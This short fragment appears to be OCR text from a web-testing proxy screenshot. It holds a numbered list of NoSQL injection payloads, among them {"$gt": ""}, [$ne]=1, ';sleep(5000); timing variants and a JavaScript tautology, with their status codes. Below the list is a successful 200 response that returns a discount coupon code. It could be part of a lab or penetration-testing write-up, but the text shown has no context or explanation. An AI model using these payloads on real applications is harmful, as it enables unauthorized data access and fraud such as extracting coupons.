 17 {"$gt": ""} 200 443
18 [$ne]=1 422 447
19 ';sleep(5000); 422 449
20 ';sleep(5000);' 422 449
21 ';sleep(5000);+' 422 449
22 ';it=new%20Date();do{pt=n... 422 449
23 ';return 'a'=='a' && ''==' 422 449
24 422 423
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Thu, 14 Mar 2024 22:30:10 GMT
4 Content-Type: application/json
5 Connection: close
6 Access-Control-Allow-Headers: Accept, Content-Type, Content-Length, Accept-Encoding, X-CSRF-Token, Authorization
7 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE
8 Access-Control-Allow-Origin: *
9 Content-Length: 79
10
11 {
"coupon_code":"TRAC075",
"amount":"75",
"CreatedAt":"2024-02-15T15:24:59.258Z"
}